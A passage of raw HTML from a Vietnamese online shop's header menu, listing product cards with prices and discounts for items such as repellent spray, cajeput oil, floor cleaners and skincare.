src="https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bình xịt đuổi muỗi và côn trùng Fly@way" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1-510x510.jpg 510w, https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/binh-xit-duoi-muoi-va-con-trung-flyaway-1.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/binh-xit-duoi-muoi-va-con-trung-flyaway/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bình Xịt Đuổi Muỗi và Côn Trùng Fly@way 60ml và 100ml</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>32.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>45.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span><span class="screen-reader-text">Price range: 32.000&nbsp;&#8363; through 45.000&nbsp;&#8363;</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1688 status-publish instock product_cat-me-be product_tag-cham-soc-co-the product_tag-cham-soc-suc-khoe product_tag-dung-dich product_tag-dung-dich-ve-sinh-phu-nu product_tag-habeme product_tag-me-va-be product_tag-ve-sinh-phu-nu has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-21%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">HOT</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/dung-dich-ve-sinh-phu-nu-habeme/" aria-label="Dung Dịch Vệ Sinh Phụ Nữ Habeme 100ml">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dung dịch vệ sinh phụ nữ Habeme" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dung dịch vệ sinh phụ nữ Habeme" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/dung-dich-ve-sinh-phu-nu-habeme/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dung Dịch Vệ Sinh Phụ Nữ Habeme 100ml</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>112.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 112.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>89.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 89.000&nbsp;&#8363;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-6542 status-publish last instock product_cat-me-be product_cat-san-pham product_tag-bach-thao product_tag-dau-tram product_tag-dau-tram-bach-thao product_tag-dau-tram-bao-linh product_tag-dau-tram-cho-be product_tag-dau-tram-tinh-che product_tag-dau-tram-tra product_tag-tinh-dau-tram has-post-thumbnail sale featured shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-21%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">HOT</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/dau-tram-tinh-che-bach-thao-100-thao-duoc-rat-tot-cho-tre-so-sinh-tre-nho-phu-nu-mang-thai-sau-sinh-nguoi-lon/" aria-label="Dầu Tràm Tinh Chế Bạch Thảo">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dầu Tràm Tinh Chế Bạch Thảo" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/2025/05/bach-thao-30ml-4-scaled-500x500.png 500w, https://baolinhco.com.vn/wp-content/uploads/2025/05/bach-thao-30ml-4-scaled-100x100.png 100w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/2025/05/bach-thao-30ml-4-scaled-500x500.png" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/2025/05/bach-thao-30ml-4-scaled-500x500.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dầu Tràm Tinh Chế Bạch Thảo" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/2025/05/bach-thao-30ml-4-scaled-500x500.png 500w, https://baolinhco.com.vn/wp-content/uploads/2025/05/bach-thao-30ml-4-scaled-100x100.png 100w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/dau-tram-tinh-che-bach-thao-100-thao-duoc-rat-tot-cho-tre-so-sinh-tre-nho-phu-nu-mang-thai-sau-sinh-nguoi-lon/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dầu Tràm Tinh Chế Bạch Thảo</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>59.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>89.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span><span class="screen-reader-text">Price range: 59.000&nbsp;&#8363; through 89.000&nbsp;&#8363;</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-3036 status-publish first instock product_cat-me-be has-post-thumbnail sale featured shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-34%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">HOT</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/nuoc-lau-san-que-bao-linh/" aria-label="Nước Lau Sàn Tinh Dầu Quế Natrepel Bảo Linh">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nước Lau Sàn Tinh Dầu Quế Natrepel Bảo Linh" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518029014_2ebb9627ca6c6d74cd6ab12ecf337cc4-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518029014_2ebb9627ca6c6d74cd6ab12ecf337cc4-100x100.jpg 100w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518029014_2ebb9627ca6c6d74cd6ab12ecf337cc4-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518029014_2ebb9627ca6c6d74cd6ab12ecf337cc4-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nước Lau Sàn Tinh Dầu Quế Natrepel Bảo Linh" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518029014_2ebb9627ca6c6d74cd6ab12ecf337cc4-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518029014_2ebb9627ca6c6d74cd6ab12ecf337cc4-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/nuoc-lau-san-que-bao-linh/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Nước Lau Sàn Tinh Dầu Quế Natrepel Bảo Linh</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>99.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>165.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span><span class="screen-reader-text">Price range: 99.000&nbsp;&#8363; through 165.000&nbsp;&#8363;</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-3047 status-publish instock product_cat-me-be has-post-thumbnail sale featured shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-34%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">HOT</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/nuoc-lau-san-chanh-sa/" aria-label="Nước Lau Sàn Tinh Dầu Chanh Sả Natrepel Bảo Linh">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nước lau sàn sản chanh Natrepel Bảo Linh" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518009494_2f653c5b2c3f3c46c913f3954c1619f2-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518009494_2f653c5b2c3f3c46c913f3954c1619f2-100x100.jpg 100w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518009494_2f653c5b2c3f3c46c913f3954c1619f2-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518009494_2f653c5b2c3f3c46c913f3954c1619f2-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nước lau sàn sản chanh Natrepel Bảo Linh" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518009494_2f653c5b2c3f3c46c913f3954c1619f2-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/2024/02/z7025518009494_2f653c5b2c3f3c46c913f3954c1619f2-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/nuoc-lau-san-chanh-sa/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Nước Lau Sàn Tinh Dầu Chanh Sả Natrepel Bảo Linh</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>99.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>165.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span><span class="screen-reader-text">Price range: 99.000&nbsp;&#8363; through 165.000&nbsp;&#8363;</span></span>
</div>		</div>
	</div>
		</div>
</div></div>


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_2016454422 {
  padding-top: 30px;
  padding-bottom: 30px;
}
</style>
	</section>
	</div></li>
<li id="menu-item-2837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2837 menu-item-design-container-width menu-item-has-block has-dropdown"><a href="https://baolinhco.com.vn/danh-muc/san-pham/my-pham/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">MỸ PHẨM<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown">
	<section class="section" id="section_2065634614">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row align-center"  id="row-2086415363">


	<div id="col-735602070" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	
  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-circle slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >

  
	     <div class="product-small col has-hover product type-product post-122 status-publish last instock product_cat-my-pham product_tag-bao-phu-khang product_tag-cham-soc-da product_tag-kem product_tag-kem-nghe product_tag-tinh-dau product_tag-tinh-nghe has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/kem-tinh-nghe-bao-phu-khang/" aria-label="Kem Tinh Nghệ Bảo Phu Khang 20gram">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kem Tinh Nghệ Bảo Phu Khang 20gram" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/z5445617316838_68406a9d3064d37ddb5b143879a5251d-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/z5445617316838_68406a9d3064d37ddb5b143879a5251d-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/z5445617316838_68406a9d3064d37ddb5b143879a5251d-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/z5445617316838_68406a9d3064d37ddb5b143879a5251d.jpg 800w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/z5445617316838_68406a9d3064d37ddb5b143879a5251d-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/z5445617316838_68406a9d3064d37ddb5b143879a5251d-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kem Tinh Nghệ Bảo Phu Khang 20gram" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/z5445617316838_68406a9d3064d37ddb5b143879a5251d-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/z5445617316838_68406a9d3064d37ddb5b143879a5251d-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/z5445617316838_68406a9d3064d37ddb5b143879a5251d-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/z5445617316838_68406a9d3064d37ddb5b143879a5251d.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/kem-tinh-nghe-bao-phu-khang/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Kem Tinh Nghệ Bảo Phu Khang 20gram</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>62.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 62.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>45.800&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 45.800&nbsp;&#8363;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1740 status-publish first instock product_cat-my-pham product_tag-aha-tao-bot product_tag-bao-linh product_tag-cham-soc-co-the product_tag-cham-soc-da product_tag-lam-dep product_tag-me-va-be product_tag-sua-rua-mat product_tag-tinh-dau product_tag-tinh-nghe has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-27%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">MỚI</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/sua-rua-mat-nghe-bao-linh-aha-tao-bot/" aria-label="Sữa Rửa Mặt Nghệ Bảo Linh (Chiết Xuất Nghệ &amp; BHA) - Dạng tạo bọt - Chai 110ml">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sữa rửa mặt tinh nghệ Bảo Linh AHA tạo bọt" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe-510x510.jpg 510w, https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe.jpg 1000w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sữa rửa mặt tinh nghệ Bảo Linh AHA tạo bọt" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe-510x510.jpg 510w, https://baolinhco.com.vn/wp-content/uploads/VANsua-rua-mat-nghe.jpg 1000w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/sua-rua-mat-nghe-bao-linh-aha-tao-bot/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Sữa Rửa Mặt Nghệ Bảo Linh (Chiết Xuất Nghệ &#038; BHA) &#8211; Dạng tạo bọt &#8211; Chai 110ml</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>230.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 230.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>168.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 168.000&nbsp;&#8363;.</span></span>
</div>		</div>
	</div>
		</div>
</div></div>


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_2065634614 {
  padding-top: 30px;
  padding-bottom: 30px;
}
</style>
	</section>
	</div></li>
<li id="menu-item-2148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2148 menu-item-design-default"><a href="https://baolinhco.com.vn/ve-chung-toi/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-2149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2149 menu-item-design-default"><a href="https://baolinhco.com.vn/lien-he/" class="nav-top-link">Liên hệ</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-medium nav-spacing-medium nav-uppercase">
              <li class="html custom html_topbar_right">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-vi wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://baolinhco.com.vn/chia-se-kinh-nghiem/" class="wpml-ls-link">
                                <img
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
            alt="Tiếng Việt"
            
            
    data-lazy-src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/vi.png" /><noscript><img
            class="wpml-ls-flag"
            src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/vi.png"
            alt="Tiếng Việt"
            
            
    /></noscript></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-item-legacy-list-horizontal">
				<a href="https://baolinhco.com.vn/blog/?lang=en" class="wpml-ls-link">
                                <img
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
            alt="English"
            
            
    data-lazy-src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" /><noscript><img
            class="wpml-ls-flag"
            src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="English"
            
            
    /></noscript></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-zh-hans wpml-ls-item-legacy-list-horizontal">
				<a href="https://baolinhco.com.vn/%e5%8d%9a%e5%ae%a2/?lang=zh-hans" class="wpml-ls-link">
                                <img
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
            alt="Chinese (Simplified)"
            
            
    data-lazy-src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/zh.png" /><noscript><img
            class="wpml-ls-flag"
            src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/zh.png"
            alt="Chinese (Simplified)"
            
            
    /></noscript></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-ru wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://baolinhco.com.vn/%d0%b1%d0%bb%d0%be%d0%b3/?lang=ru" class="wpml-ls-link">
                                <img
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
            alt="Russian"
            
            
    data-lazy-src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/ru.png" /><noscript><img
            class="wpml-ls-flag"
            src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/ru.png"
            alt="Russian"
            
            
    /></noscript></a>
			</li></ul>
</div>
</li><li class="header-search header-search-lightbox has-icon">
	<div class="header-button">		<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="icon primary button circle is-small">
		<i class="icon-search" style="font-size:16px;" ></i></a>
		</div>
	
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://baolinhco.com.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
							<input type="hidden" name="lang" value="vi" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>

<li class="account-item has-icon" >
<div class="header-button">
	<a href="https://baolinhco.com.vn/my-account/" class="nav-top-link nav-top-not-logged-in icon primary button circle is-small icon primary button circle is-small" title="Login" aria-label="Login" data-open="#login-form-popup" >
		<i class="icon-user" ></i>	</a>


</div>

</li>
<li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://baolinhco.com.vn/cart/" class="header-cart-link icon primary button circle is-small" title="Cart" >


    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
